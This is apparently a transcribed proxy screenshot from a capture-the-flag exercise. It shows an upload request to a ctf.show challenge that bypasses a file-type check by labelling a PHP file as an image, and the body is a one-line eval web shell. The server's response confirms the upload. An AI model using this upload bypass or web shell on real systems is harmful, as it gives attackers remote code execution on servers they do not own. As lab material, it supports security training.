 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 7508da6f-22de-4ace-a8f1-4ccae5b08815.challenge.ctf.show
3 Content-Length: 216
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEli5gJNTdUAac2Fb
8 Origin: http://7508da6f-22de-4ace-a8f1-4ccae5b08815.challenge.ctf.sho
9 Referer: http://7508da6f-22de-4ace-a8f1-4ccae5b08815.challenge.ctf.sh
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryEli5gJNTdUAac2Fb
15 Content-Disposition: form-data; name="file"; filename="test.php"
16 Content-Type: image/png
17
18 <?php
19 eval($_POST[1]);
20 ?>
21 ------WebKitFormBoundaryEli5gJNTdUAac2Fb--
22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 22 Nov 2021 07:56:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 35
8
9 {"code":0,"msg":"upload\/test.php"}